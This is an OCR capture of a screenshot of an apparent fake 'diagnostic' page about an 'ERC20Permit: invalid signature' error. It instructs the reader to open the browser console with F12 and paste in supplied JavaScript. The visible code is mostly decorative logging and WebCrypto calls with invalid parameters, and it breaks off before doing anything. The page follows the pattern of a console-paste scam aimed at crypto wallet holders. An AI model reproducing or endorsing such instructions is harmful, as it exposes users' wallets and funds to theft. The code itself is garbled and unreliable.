
DIAGNOSTIC_CORE_V4.9
Identification of
ERC20Permit: invalid
signature
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: i5k8kjbbr

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: ERC20Permit: invalid 
signature (Hash: 0xf25e9916)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-256"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(22)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);
